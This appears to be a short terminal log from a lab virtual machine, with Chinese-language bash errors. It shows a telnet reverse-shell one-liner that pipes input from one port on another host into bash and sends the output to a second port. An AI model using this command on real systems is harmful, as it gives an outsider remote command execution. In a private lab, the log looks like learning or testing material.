 /bin/bash: 行 3: Escape：未找到命令
bamboo@bamboo-virtual-machine:~$ telnet 192.168.144.128 6666 | /bin/bash | telne
t 192.168.144.128 7777
Trying 192.168.144.128...
Connected to 192.168.144.128.
Escape character is '^]'.
/bin/bash: 行 1: Trying：未找到命令
/bin/bash: 行 2: Connected：未找到命令
/bin/bash: 行 3: Escape：未找到命令
ls
telnet> �